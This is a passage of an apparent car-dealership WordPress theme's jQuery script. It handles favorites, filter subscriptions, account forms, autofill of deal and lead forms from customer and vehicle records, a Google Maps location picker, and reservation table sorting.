	                    $('#subscribe-filter .fa-spinner').css("display", "none");
	                    //console.log(data);
	                }
	            };

	            $('#subscribe-filter-form').ajaxSubmit( subscribe_filter );

        	}
            
        });

        /*-----------------------------------------------------------------------------------*/
        /* Subscribe to Filter
        /*-----------------------------------------------------------------------------------*/
        $('.delete-user-filter').click(function(e){

        	e.stopPropagation();
        	e.preventDefault();

        	var $id = $(this).data('id');
            var $this = $(this);

        	var remove_filter = {
                beforeSubmit:  function(){
                    $this.find('span').html('<i class="fa fa-spinner fa-spin"></i>');
                },  // pre-submit callback
                success: function(data){
                	$this.find('span').html('<i class="fa fa-check"></i>');
                	$('#user-filter-'+$id).fadeOut( "normal", function() {
					    $(this).remove();
				  	});
                },
                error: function(data){
                    $this.find('span').html('<i class="fa fa-exclamation-triangle"></i>');
                }
            };

            $('#remove-filter-form-'+$id).ajaxSubmit( remove_filter );
            
        });

        $('#subscribe-filter-save').click(function(e){

        	e.stopPropagation();
        	e.preventDefault();

        	if( $("#filter_email_x").val().length ) {

        		$("#filter_email").val( $("#filter_email_x").val() );
        		$("#subscribe-filter-email-holder").css("display", "none");

	        	var subscribe_filter = {
		            url: autoroyalSettings.autoroyal_ajaxurl,
	                type: "POST",
	                dataType: 'json',
	                data: $(this).serialize() + '&action=autoroyal_subscribe_filter',
	                beforeSubmit:  function(){
	                	//console.log("ceva");
	                    $('#subscribe-filter .fa-spinner').css("display", "inline-block");
	                },  // pre-submit callback
	                success: function(data){
	                	$('#subscribe-filter .fa-spinner').css("display", "none");
	                	$('#subscribe-filter .fa-check').css("display", "inline-block");
	                	//console.log(data);
	                },
	                error: function(data){
	                    $('#subscribe-filter .fa-exclamation-triangle').css("display", "inline-block");
	                    $('#subscribe-filter .fa-spinner').css("display", "none");
	                    //console.log(data);
	                }
		        };

		        $('#subscribe-filter-form').ajaxSubmit( subscribe_filter );

        	} else {

        		$("#filter_email_x").addClass('autoroyal-submit-email-error');

        	}
            
        });

        $('#subscribe-filter-close').click(function(e){
            e.preventDefault();
            e.stopPropagation();
            $("#subscribe-filter-email-holder").css("display", "none");
        });

		/*-----------------------------------------------------------------------------------*/
        /* Add to favorites
        /*-----------------------------------------------------------------------------------*/
        $(document).on('click', 'a.add-to-favorite', function(e){
            e.preventDefault();

            var $listing_id = $(this).data('id');
            var $user_type  = $(this).data('user-type');
            var $user_id    = $(this).data('user-id');
            var $this       = $(this);
            var $block      = $this.parent().parent();
            var $block_s    = $(".inventory-vehicles-holder").find("[data-favorite-grid='" + $listing_id + "']");
            var $block_grid = $block_s.find(".autoroyal-vehicle-block");

            $.ajax({
                url: autoroyalSettings.autoroyal_ajaxurl,
                type: "POST",
                dataType: 'json',
                context: this,
                data: {
                    'action': 'add_to_favorite',
                    'listing_id': $listing_id,
                    'user_type': $user_type,
                    'user_id': $user_id,
                },
                beforeSend: function(){
                    $this.html('<i class="fa fa fa-spinner fa-spin"></i>');
                },
                success: function (data) {

                    $this.html(data.fav_icon);
                    $(".inventory-vehicles-holder").find('.add-to-favorite[data-id=' + $listing_id + ']').html(data.fav_icon);

                    if( data.fav_type == "add") {

                    	jQuery("#favorite-vehicles-basket .row").prepend('<div id="favorite-vehicle-' + $listing_id + '" class="col-lg-6 col-md-6 col-sm-12 autoroyal-vehicle-grid-block"></div>');
	                    $block_grid.clone().appendTo("#favorite-vehicle-" + $listing_id);
	                    $("#favorite-vehicle-" + $listing_id + " .autoroyal-vehicle-block").not(':first').remove();
	                    jQuery("#favorite-vehicles-basket #favorite-vehicle-" + $listing_id + " .autoroyal-vehicle-block-image-gallery").attr('data-open-id', 'car-gallery-grid-fav-' + $listing_id);
	                    jQuery("#favorite-vehicles-basket #favorite-vehicle-" + $listing_id + " .autoroyal-vehicle-block-image-wrapper a.fancybox").attr('rel', 'car-gallery-grid-fav-' + $listing_id);
	                    jQuery("#favorite-vehicles-basket #favorite-vehicle-" + $listing_id + " .autoroyal-vehicle-block").removeClass("autoroyal-block-style-1");
	                    jQuery("#favorite-vehicles-basket #favorite-vehicle-" + $listing_id + " .autoroyal-vehicle-block").addClass("autoroyal-block-style-2");

			            $('.favorite-panel').addClass('panel-open');
			            $('.favorite-mask').fadeIn(200);
			            $('body').css('overflow', 'hidden');

                    } else {

                    	$("#favorite-vehicles-basket #favorite-vehicle-" + $listing_id).fadeOut(200, function(){
			            	jQuery("#favorite-vehicles-basket #favorite-vehicle-" + $listing_id).remove();
			            });

                    }

                },
                error: function(){
                    $this.html('<i class="fa fa-exclamation-triangle" aria-hidden="true"></i>');
                }
            });

        });

        /*$('a.add-to-favorite').click(function(e){
            e.preventDefault();

            var $id = $(this).data('id');
            var $this = $(this);
            var $block = $this.parent().parent();

            var add_to_fav_opptions = {
                target:        $this,   // target element(s) to be updated with server response
                beforeSubmit:  function(){
                    $this.html('<i class="fa fa fa-spinner fa-spin"></i>');
                },  // pre-submit callback
                success: function(){

                	$this.addClass('favorited');
                    $this.html('<i class="far fa-heart"></i><i class="fa fa-heart"></i>');

                    jQuery("#favorite-vehicles-basket .row").prepend('<div id="favorite-vehicle-' + $id + '" class="col-lg-6 col-md-6 col-sm-12"></div>');
                    $block.clone().appendTo("#favorite-vehicle-" + $id);

		            $('.favorite-panel').addClass('panel-open');
		            $('.favorite-mask').fadeIn(200);
		            $('body').css('overflow', 'hidden');

                },
                error: function(){
                    $this.html('<i class="fa fa-exclamation-triangle" aria-hidden="true"></i>');
                }
            };

            $('.add-to-favorite-form-'+$id).ajaxSubmit( add_to_fav_opptions );

        });*/

        /*-----------------------------------------------------------------------------------*/
        /* Remove from favorites
        /*-----------------------------------------------------------------------------------*/
        /*$('a.remove-from-favorite').click(function(e){
            e.preventDefault();
            var $id = $(this).data('id');
            var $this = $(this);
            var remove_from_fav_opptions = {
                target:        $this,   // target element(s) to be updated with server response
                beforeSubmit:  function(){
                    $this.html('<i class="fa fa fa-spinner fa-spin"></i>');
                },  // pre-submit callback
                success: function(){
                	$this.removeClass('favorited');
                    $this.html('<i class="far fa-heart"></i><i class="fa fa-heart"></i>');
                },
                error: function(){
                    $this.html('<i class="fa fa-exclamation-triangle" aria-hidden="true"></i>');
                }
            };

            $('.add-to-favorite-form-'+$id).ajaxSubmit( remove_from_fav_opptions );

            $("#favorite-vehicles-basket #favorite-vehicle-" + $id).fadeOut(200, function(){
            	jQuery("#favorite-vehicles-basket #favorite-vehicle-" + $id).remove();
            });

        });

		$( '#order_review' ).on('change', 'input[name=payment_method]', function() {
	    	if ( $('#payment_method_accountfunds').size() ) {
	    		$('body').trigger( 'update_checkout' );
	    	}
	    });*/

		/****************
		**  Register Company Account
		*****************/
		$('#show_reset_password').on('click', function(e) {

			e.preventDefault();

			jQuery("#reset-password-form").css("display", "block");
			jQuery("#autentification-form").css("display", "none");

		});

		$('#hide_reset_password').on('click', function(e) {

			e.preventDefault();

			jQuery("#reset-password-form").css("display", "none");
			jQuery("#autentification-form").css("display", "block");

		});
		
		if ($('#register-employer-form').length) {

			$('#register-employer-form #password').keypress(function() {
				$('#register-employer-form #password-error').removeClass("visible");
			    $(this).focus();
			});

			$('#register-employer-form #repeat_password').keypress(function() {
				$('#register-employer-form #repeat_password-error').removeClass("visible");
			    $(this).focus();
			});

			$('#register-employer-form #email').keypress(function() {
				$('#register-employer-form #email-error').removeClass("visible");
			    $(this).focus();
			});

			$('#register-employer-form #username').keypress(function() {
				$('#register-employer-form #username-error').removeClass("visible");
			    $(this).focus();
			});

			// $('input[name="blt_make_featured_image"]').prop('checked', true);

			$('#register_company_form').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				var username = $("#register-employer-form #username").val();
				var password = $("#register-employer-form #password").val();
	    		var confirmPassword = $("#register-employer-form #repeat_password").val();

	    		if ( username == '' ) { // Validate repeat password
					errors = 1;
					$('#register-employer-form #username-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $("#register-employer-form #username").offset().top - 180
				    }, 500);
					return;
				}

				if ( password == '' ) { // Validate repeat password
					errors = 1;
					$('#register-employer-form #password-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $("#register-employer-form #password").offset().top - 180
				    }, 500);
					return;
				}

				if ( password != confirmPassword ) { // Validate repeat password
					errors = 1;
					$('#register-employer-form #repeat_password-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $("#register-employer-form #repeat_password").offset().top - 180
				    }, 500);
					return;
				}

				if ( ( $('#register-employer-form #email').length ) && ! validateEmail( $('#register-employer-form #email').val() ) ) { // Validate email
					errors = 1;
					$('#register-employer-form #email-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $("#register-employer-form #email").offset().top - 180
				    }, 500);
					return;
				}

				if( errors == 0 ) {
					jQuery("#register-employer-form").submit();
				} else {
					return false;
				}

			});

		}

		/****************
		**  Login
		*****************/
		if ($('#autentification-form').length) {

			$('#autentificare').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				if( errors == 0 ) {
					jQuery("#autentification-form").submit();
				} else {
					return false;
				}

			});
		}

		/****************
		**  Reset Password
		*****************/
		if ($('#reset-password-form').length) {

			$('#reset_password').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				if( errors == 0 ) {
					jQuery("#reset-password-form").submit();
				} else {
					return false;
				}

			});
		}

		// Reports Nav
		if( jQuery( ".autoroyal_sales_reports_nav" ).exists() ) {

			jQuery( ".autoroyal_sales_reports_nav_item" ).on( 'click', function(e) {

				e.preventDefault();

				jQuery( ".autoroyal_sales_reports_nav li" ).removeClass("active");
				jQuery( this ).addClass("active");

				var id = $(this).data('id');
				jQuery( ".autoroyal_sales_reports_container" ).removeClass("active");
				jQuery( "#"+id ).addClass("active");

			});

		}

		// Contacts Nav
		if( jQuery( ".autoroyal_contact_forms_nav" ).exists() ) {

			jQuery( ".autoroyal_contact_forms_nav_item" ).on( 'click', function(e) {

				e.preventDefault();

				jQuery( ".autoroyal_contact_forms_nav li" ).removeClass("active");
				jQuery( this ).addClass("active");

				var id = $(this).data('id');
				jQuery( ".autoroyal_contact_forms_container" ).removeClass("active");
				jQuery( "#"+id ).addClass("active");

			});

		}

		// Request Test Drive
		if( jQuery( "#cd-schedule-test-drive" ).exists() ) {

			jQuery( "#cd-schedule-test-drive" ).on( 'click', function(e) {

				e.preventDefault();

				jQuery( ".autoroyal_contact_forms_nav li" ).removeClass("active");
				jQuery( ".autoroyal_contact_forms_nav li.test_drive_form_class" ).addClass("active");

				var id = 'form_test_drive';
				jQuery( ".autoroyal_contact_forms_container" ).removeClass("active");
				jQuery( "#"+id ).addClass("active");

				var aTag = jQuery( "#"+id );
    			jQuery('html,body').animate({scrollTop: aTag.offset().top - 140},'slow');

			});

		}

		// Trade In
		if( jQuery( "#cd-make-offer" ).exists() ) {

			jQuery( "#cd-make-offer" ).on( 'click', function(e) {

				e.preventDefault();

				jQuery( ".autoroyal_contact_forms_nav li" ).removeClass("active");
				jQuery( ".autoroyal_contact_forms_nav li.trade_in_form_class" ).addClass("active");

				var id = 'form_trade_in';
				jQuery( ".autoroyal_contact_forms_container" ).removeClass("active");
				jQuery( "#"+id ).addClass("active");

				var aTag = jQuery( "#"+id );
    			jQuery('html,body').animate({scrollTop: aTag.offset().top - 140},'slow');

			});

		}

		// Trade In
		if( jQuery( "#cd-make-offer" ).exists() ) {

			jQuery( "#cd-make-offer" ).on( 'click', function(e) {

				e.preventDefault();

				jQuery( ".autoroyal_contact_forms_nav li" ).removeClass("active");
				jQuery( ".autoroyal_contact_forms_nav li.pre_qualify_form_class" ).addClass("active");

				var id = 'form_pre_qualify';
				jQuery( ".autoroyal_contact_forms_container" ).removeClass("active");
				jQuery( "#"+id ).addClass("active");

				var aTag = jQuery( "#"+id );
    			jQuery('html,body').animate({scrollTop: aTag.offset().top - 140},'slow');

			});

		}

		// Trade In
		if( jQuery( "#cd-trade-in" ).exists() ) {

			jQuery( "#cd-trade-in" ).on( 'click', function(e) {

				e.preventDefault();

				jQuery( ".autoroyal_contact_forms_nav li" ).removeClass("active");
				jQuery( ".autoroyal_contact_forms_nav li.trade_in_form_class" ).addClass("active");

				var id = 'form_trade_in';
				jQuery( ".autoroyal_contact_forms_container" ).removeClass("active");
				jQuery( "#"+id ).addClass("active");

				var aTag = jQuery( "#"+id );
    			jQuery('html,body').animate({scrollTop: aTag.offset().top},'slow');

			});

		}

		// Edit Deal
		if( jQuery( ".autoroyal-stats-has-url" ).exists() ) {

			jQuery( ".autoroyal-stats-has-url" ).on( 'click', function(e) {

				e.preventDefault();

				var autoroyal_stat_url = $(this).data('url');
				location.href = autoroyal_stat_url;

			});

		}

		if( jQuery("#customer_type").exists() ) {

			jQuery('#customer_type').change(function(){

				if( $(this).val() == "New Customer" ) {
					jQuery("#existing_customer_container").css("display", "none");
				} else {
					jQuery("#existing_customer_container").css("display", "block");
				}

			});

		}

		if( jQuery("#existing_customer").exists() ) {

			jQuery('#existing_customer').change(function(){

		       var selected = $(this).find('option:selected');
		       var first_name = selected.data('first-name');
		       var middle_name = selected.data('middle-name');
		       var last_name = selected.data('last-name');
		       var address_1 = selected.data('address-1');
		       var address_2 = selected.data('address-2');
		       var city = selected.data('city');
		       var state = selected.data('state');
		       var zip = selected.data('zip');
		       var home_phone = selected.data('home-phone');
		       var mobile_phone = selected.data('mobile-phone');
		       var work_phone = selected.data('work-phone');
		       var email = selected.data('email');
		       var birth_date = selected.data('birth-date');
		       var social_security = selected.data('social-security');
		       var driver_license_state = selected.data('driver-license-state');
		       var driver_license_number = selected.data('driver-license-number');
		       var driver_license_exp = selected.data('driver-license-exp');

		       jQuery("#deal_first_name, #rent_first_name").val(first_name);
		       jQuery("#deal_middle_name, #rent_middle_name").val(middle_name);
		       jQuery("#deal_last_name, #rent_last_name").val(last_name);
		       jQuery("#deal_address_1, #rent_address_1").val(address_1);
		       jQuery("#deal_address_2, #rent_address_2").val(address_2);
		       jQuery("#deal_city, #rent_city").val(city);
		       jQuery("#deal_state, #rent_state").val(state);
		       jQuery("#deal_zip, #rent_zip").val(zip);
		       jQuery("#deal_home_phone, #rent_home_phone").val(home_phone);
		       jQuery("#deal_mobile_phone, #rent_mobile_phone").val(mobile_phone);
		       jQuery("#deal_work_phone, #rent_work_phone").val(work_phone);
		       jQuery("#deal_email, #rent_email").val(email);
		       jQuery("#deal_birth_date, #rent_birth_date").val(birth_date);
		       jQuery("#deal_social_security, #rent_social_security").val(social_security);
		       jQuery("#deal_driver_license_state, #rent_driver_license_state").val(driver_license_state);
		       jQuery("#deal_driver_license_number, #rent_driver_license_number").val(driver_license_number);
		       jQuery("#deal_driver_license_exp, #rent_driver_license_exp").val(driver_license_exp);

		    });

		}

		// Co Buyer
		if( jQuery("#cobuyer_customer_type").exists() ) {

			jQuery('#cobuyer_customer_type').change(function(){

				if( $(this).val() == "New Customer" ) {
					jQuery("#existing_cobuyer_customer_container").css("display", "none");
				} else {
					jQuery("#existing_cobuyer_customer_container").css("display", "block");
				}

			});

		}

		if( jQuery("#cobuyer_existing_customer").exists() ) {

			jQuery('#cobuyer_existing_customer').change(function(){

		       var selected = $(this).find('option:selected');
		       var first_name = selected.data('first-name');
		       var middle_name = selected.data('middle-name');
		       var last_name = selected.data('last-name');
		       var address_1 = selected.data('address-1');
		       var address_2 = selected.data('address-2');
		       var city = selected.data('city');
		       var state = selected.data('state');
		       var zip = selected.data('zip');
		       var home_phone = selected.data('home-phone');
		       var mobile_phone = selected.data('mobile-phone');
		       var work_phone = selected.data('work-phone');
		       var email = selected.data('email');
		       var birth_date = selected.data('birth-date');
		       var social_security = selected.data('social-security');
		       var driver_license_state = selected.data('driver-license-state');
		       var driver_license_number = selected.data('driver-license-number');
		       var driver_license_exp = selected.data('driver-license-exp');

		       jQuery("#deal_cobuyer_first_name").val(first_name);
		       jQuery("#deal_cobuyer_middle_name").val(middle_name);
		       jQuery("#deal_cobuyer_last_name").val(last_name);
		       jQuery("#deal_cobuyer_address_1").val(address_1);
		       jQuery("#deal_cobuyer_address_2").val(address_2);
		       jQuery("#deal_cobuyer_city").val(city);
		       jQuery("#deal_cobuyer_state").val(state);
		       jQuery("#deal_cobuyer_zip").val(zip);
		       jQuery("#deal_cobuyer_home_phone").val(home_phone);
		       jQuery("#deal_cobuyer_mobile_phone").val(mobile_phone);
		       jQuery("#deal_cobuyer_work_phone").val(work_phone);
		       jQuery("#deal_cobuyer_email").val(email);
		       jQuery("#deal_cobuyer_birth_date").val(birth_date);
		       jQuery("#deal_cobuyer_social_security").val(social_security);
		       jQuery("#deal_cobuyer_driver_license_state").val(driver_license_state);
		       jQuery("#deal_cobuyer_driver_license_number").val(driver_license_number);
		       jQuery("#deal_cobuyer_driver_license_exp").val(driver_license_exp);

		    });

		}

		if( jQuery("#deal_vehicle_id").exists() ) {

			jQuery('#deal_vehicle_id').change(function(){
		       var selected = $(this).find('option:selected');
		       var sku = selected.data('sku');
		       var year = selected.data('year');
		       var make = selected.data('make');
		       var model = selected.data('model');
		       var trim = selected.data('trim');
		       var vin = selected.data('vin');
		       var color = selected.data('color');
		       var mileage = selected.data('mileage');
		       var price = selected.data('price');
		       var cost = selected.data('cost');
		       jQuery("#deal_vehicle_sku").val(sku);
		       jQuery("#deal_vehicle_year").val(year);
		       jQuery("#deal_vehicle_make").val(make);
		       jQuery("#deal_vehicle_model").val(model);
		       jQuery("#deal_vehicle_trim").val(trim);
		       jQuery("#deal_vehicle_vin").val(vin);
		       jQuery("#deal_vehicle_color").val(color);
		       jQuery("#deal_vehicle_mileage").val(mileage);
		       jQuery("#deal_vehicle_price").val(price);
		       jQuery("#deal_purchase_cost").val(cost);
		    });

		}

		if( jQuery("#lead_vehicle_id").exists() ) {

			jQuery('#lead_vehicle_id').change(function(){
		       var selected = $(this).find('option:selected');
		       var sku = selected.data('sku');
		       var year = selected.data('year');
		       var make = selected.data('make');
		       var model = selected.data('model');
		       var trim = selected.data('trim');
		       var vin = selected.data('vin');
		       var color = selected.data('color');
		       var mileage = selected.data('mileage');
		       var price = selected.data('price');
		       jQuery("#lead_vehicle_sku").val(sku);
		       jQuery("#lead_vehicle_year").val(year);
		       jQuery("#lead_vehicle_make").val(make);
		       jQuery("#lead_vehicle_model").val(model);
		       jQuery("#lead_vehicle_trim").val(trim);
		       jQuery("#lead_vehicle_vin").val(vin);
		       jQuery("#lead_vehicle_color").val(color);
		       jQuery("#lead_vehicle_mileage").val(mileage);
		       jQuery("#lead_vehicle_price").val(price);
		    });

		}

		jQuery( '#btnGroupResidence button' ).on( 'click', function() {

	        jQuery( '#btnGroupResidence button' ).removeClass("active");
	        jQuery( this ).addClass("active");

	        var target = $(this).data('target');
	        jQuery(".lead_buyer_residences").removeClass("active");
	        jQuery( "#"+target ).addClass("active");

	    } );

	    jQuery( '#btnGroupEmployer button' ).on( 'click', function() {

	        jQuery( '#btnGroupEmployer button' ).removeClass("active");
	        jQuery( this ).addClass("active");

	        var target = $(this).data('target');
	        jQuery(".lead_buyer_employers").removeClass("active");
	        jQuery( "#"+target ).addClass("active");

	    } );

	    //
	    jQuery( '#btnGroupCoBuyerResidence button' ).on( 'click', function() {

	        jQuery( '#btnGroupCoBuyerResidence button' ).removeClass("active");
	        jQuery( this ).addClass("active");

	        var target = $(this).data('target');
	        jQuery(".lead_cobuyer_buyer_residences").removeClass("active");
	        jQuery( "#"+target ).addClass("active");

	    } );

	    jQuery( '#btnGroupCoBuyerEmployer button' ).on( 'click', function() {

	        jQuery( '#btnGroupCoBuyerEmployer button' ).removeClass("active");
	        jQuery( this ).addClass("active");

	        var target = $(this).data('target');
	        jQuery(".lead_cobuyer_buyer_employers").removeClass("active");
	        jQuery( "#"+target ).addClass("active");

	    } );
	    //

		if( jQuery(".date_picker_past").exists() ) {

			var date = new Date();
			date.setFullYear( date.getFullYear() - 16 );

			jQuery( ".date_picker_past" ).datepicker({
		      	changeMonth: true,
		      	changeYear: true,
		      	yearRange: "-100:-15",
		      	setDate: date,
		    });

		}

		if( jQuery(".date_picker_future").exists() ) {

		    jQuery( ".date_picker_future" ).datepicker({
		      	changeMonth: true,
		      	changeYear: true,
		      	yearRange: "-0:+50",
		      	setDate: new Date(),
		    });

		}

		if( jQuery(".date_picker_range").exists() ) {

			jQuery( ".date_picker_range" ).datepicker({
		      	changeMonth: true,
		      	changeYear: true,
		      	yearRange: "-10:+10",
		      	setDate: new Date(),
		    });

		}

		if( jQuery(".time_picker").exists() ) {

		    jQuery(".time_picker").timePicker({
				show24Hours: false,
				separator: ':',
				step: 30
			});

		}

		if( jQuery(".selectpicker").exists() ) {

			jQuery('.selectpicker').selectpicker();

		}

		// Edit Deal
		if( jQuery("#autoroyal_deals_table").exists() ) {

			var lead_edit_url = $("#autoroyal_deals_table").data('edit-url');

			$("#autoroyal_deals_table tbody").on('click', 'tr', function(e){

				e.preventDefault();

				if(lead_edit_url == "no-page") {

					alert("Lead submission page doesn't exist.");

				} else {

					var lead_id = $(this).data('id');
					location.href = lead_edit_url + "/?action=edit&deal_id=" + lead_id + "#amortization_schedule_table";

				}

			});

		}

		$('#autoroyal_submit_deal').on('click', function(e) {

			e.preventDefault();

			jQuery("#submit-deal-autoroyal-form").submit();

		});

		//

		// Edit Lead
		if( jQuery("#autoroyal_leads_table").exists() ) {

			var lead_edit_url = $("#autoroyal_leads_table").data('edit-url');

			$("#autoroyal_leads_table tbody").on('click', 'tr', function(e){

				e.preventDefault();

				if(lead_edit_url == "no-page") {

					alert("Lead submission page doesn't exist.");

				} else {

					var lead_id = $(this).data('id');
					location.href = lead_edit_url + "/?action=edit&lead_id=" + lead_id;

				}

			});

		}

		// Edit Reservation
		if( jQuery("#autoroyal_reservations_table").exists() ) {

			var reservation_edit_url = $("#autoroyal_reservations_table").data('edit-url');

			$("#autoroyal_reservations_table tbody").on('click', 'tr', function(e){

				e.preventDefault();

				if(lead_edit_url == "no-page") {

					alert("Reservation submission page doesn't exist.");

				} else {

					var reservation_id = $(this).data('id');
					location.href = reservation_edit_url + "/?action=edit&reservation_id=" + reservation_id;

				}

			});

		}

		// Edit Lead
		if( jQuery("#autoroyal_lead_appointments_table").exists() ) {

			var lead_edit_url = $("#autoroyal_lead_appointments_table").data('edit-url');

			$("#autoroyal_lead_appointments_table tbody").on('click', 'tr', function(e){

				e.preventDefault();
				if(lead_edit_url == "no-page") {

					alert("Lead submission page doesn't exist.");

				} else {

					var lead_id = $(this).data('id');
					location.href = lead_edit_url + "/?action=edit&lead_id=" + lead_id;

				}

			});

		}

		$('#autoroyal_submit_lead').on('click', function(e) {

			e.preventDefault();
			jQuery("#submit-lead-autoroyal-form").submit();

		});

		$('#autoroyal_submit_reservation').on('click', function(e) {

			e.preventDefault();
			jQuery("#submit-reservation-autoroyal-form").submit();

		});

		$('#autoroyal_submit_vehicle').on('click', function(e) {

			e.preventDefault();
			jQuery("#submit-autoroyal-form").submit();

		});

		$('#autoroyal_submit_vehicle_loggedout').on('click', function(e) {

			e.preventDefault();
			//jQuery("#submit-autoroyal-form").submit();

		});

		$('#autoroyal_save_expenses').on('click', function(e) {

			e.preventDefault();
			jQuery("#autoroyal-add-expenses").submit();

		});

		// Location map
		if( jQuery("#map-canvas").exists() ) {

			var geocoder;
			var map;
			var marker;

			var geocoder = new google.maps.Geocoder();

			function geocodePosition(pos) {
			  	geocoder.geocode({
			    	latLng: pos
			  	}, function(responses) {
				    if (responses && responses.length > 0) {
				      updateMarkerAddress(responses[0].formatted_address);
				    } else {
				      updateMarkerAddress('Cannot determine address at this location.');
				    }
			  	});
			}

			function updateMarkerPosition(latLng) {
			  	jQuery('#vehicle_location_latitude').val(latLng.lat());
			  	jQuery('#vehicle_location_longitude').val(latLng.lng());
			}

			function updateMarkerAddress(str) {
			  	jQuery('#vehicle_location_address').val(str);
			}

			function initialize() {

			  	var latlng = new google.maps.LatLng(jQuery("#vehicle_location_latitude").val(), jQuery("#vehicle_location_longitude").val());
			  	var mapOptions = {
			    	zoom: 16,
			    	center: latlng
			  	}

			  	map = new google.maps.Map(document.getElementById('map-canvas'), mapOptions);

			  	geocoder = new google.maps.Geocoder();

			  	marker = new google.maps.Marker({
			  		position: latlng,
			    	map: map,
			    	draggable: true
			  	});

			  	// Add dragging event listeners.
			  	google.maps.event.addListener(marker, 'dragstart', function() {
			    	updateMarkerAddress('Dragging...');
			  	});
			  
			  	google.maps.event.addListener(marker, 'drag', function() {
			    	updateMarkerPosition(marker.getPosition());
			  	});
			  
			  	google.maps.event.addListener(marker, 'dragend', function() {
			    	geocodePosition(marker.getPosition());
			  	});

			}

			google.maps.event.addDomListener(window, 'load', initialize);
			         
		  	initialize();
			          
		  	jQuery(function() {

		  		if( jQuery("#vehicle_location_address").exists() ) {
			    
				    jQuery("#vehicle_location_address").autocomplete({
				      	//This bit uses the geocoder to fetch address values
				      	source: function(request, response) {
					        geocoder.geocode( {'address': request.term }, function(results, status) {
					          	response(jQuery.map(results, function(item) {
						            return {
						              	label:  item.formatted_address,
						              	value: item.formatted_address,
						              	latitude: item.geometry.location.lat(),
						              	longitude: item.geometry.location.lng()
						            }
					          	}));
					        })
				      	},
				      	//This bit is executed upon selection of an address
				      	select: function(event, ui) {
				        	jQuery("#vehicle_location_latitude").val(ui.item.latitude);
				        	jQuery("#vehicle_location_longitude").val(ui.item.longitude);

				        	var location = new google.maps.LatLng(ui.item.latitude, ui.item.longitude);

				        	marker.setPosition(location);
				        	map.setZoom(16);
				        	map.setCenter(location);

				      	}
				    });
				}
		  	});
			  
		  	//Add listener to marker for reverse geocoding
		  	google.maps.event.addListener(marker, 'drag', function() {
			    geocoder.geocode({'latLng': marker.getPosition()}, function(results, status) {
			      	if (status == google.maps.GeocoderStatus.OK) {
				        if (results[0]) {
				          	jQuery('#vehicle_location_address').val(results[0].formatted_address);
				          	jQuery('#vehicle_location_latitude').val(marker.getPosition().lat());
				          	jQuery('#vehicle_location_longitude').val(marker.getPosition().lng());
				        }
			      	}
			    });
		  	});

		  	if( jQuery("#vehicle_condition").exists() ) {

				jQuery('#vehicle_location').change(function(){
			       var selected = $(this).find('option:selected');
			       var name = selected.data('name');
			       var mobile = selected.data('mobile');
			       var email = selected.data('email');
			       var address = selected.data('address');
			       var latitude = selected.data('latitude');
			       var longitude = selected.data('longitude');
			       jQuery("#vehicle_location_name").val(name);
			       jQuery("#vehicle_location_phone").val(mobile);
			       jQuery("#vehicle_location_email").val(email);
			       jQuery("#vehicle_location_address").val(address);
			       jQuery("#vehicle_location_latitude").val(latitude);
			       jQuery("#vehicle_location_longitude").val(longitude);
			       initialize();
			    });

			}
		  	
		};
		// End location map

		//
		function restoreSorting() {
			jQuery(".sorting_asc").addClass("sorting");
			jQuery(".sorting_asc").removeClass("sorting_asc");
			jQuery(".sorting_desc").addClass("sorting");
			jQuery(".sorting_desc").removeClass("sorting_desc");
		}

		// Leads Orderby
		jQuery( '.autoroyal-leads-filter' ).on( 'click', '#refresh-leads-filter', function() {
			jQuery( '.autoroyal-leads-filter' ).submit();
		});

		// Reservations Orderby
		jQuery( '.autoroyal-reservations-filter' ).on( 'click', '#refresh-reservations-filter', function() {
			console.log("ceva");
			jQuery( '.autoroyal-reservations-filter' ).submit();
		});

		// Deals Orderby
		jQuery( '.autoroyal-deals-filter' ).on( 'click', '#refresh-deals-filter', function() {
			jQuery( '.autoroyal-deals-filter' ).submit();
		});

		// Reservations Sorting
		$('.reservation-sorting-date').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("date_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("date_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-status').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("rent_status_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("rent_status_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-name').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("rent_name_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("rent_name_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-pickuplocation').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("pickuplocation_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("pickuplocation_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-pickupdate').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("pickupdate_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
